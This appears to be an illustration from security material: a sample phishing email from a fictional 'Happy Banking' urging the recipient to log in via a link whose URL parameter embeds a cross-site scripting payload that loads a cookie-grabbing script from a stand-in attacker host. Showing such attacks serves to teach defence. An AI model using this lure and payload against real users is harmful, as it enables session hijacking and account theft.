 Compose: Please update your account - Western (Windows-1252)
File Edit View Options Tools Help
Send Later Contacts ABC Spell Attach Save Priority: Normal
From: Martin G. Nystrom <mnystrom@cisco.com>
To: Jennifer Batriani
Subject: Please update your account
Dear Ms. Batriani:
Your account information may have been damaged in a recent database
upgrade. Please log into your account to ensure that the information is
still accurate. For your convenience, you may access your account
directly from here:
http://www.happybanking.com/accountadmin/index.jsp?accountid=<script
src='http://www.evilhacker.org/CookieGrabber/xss2.js'></script>
Best regards,
Happy Banking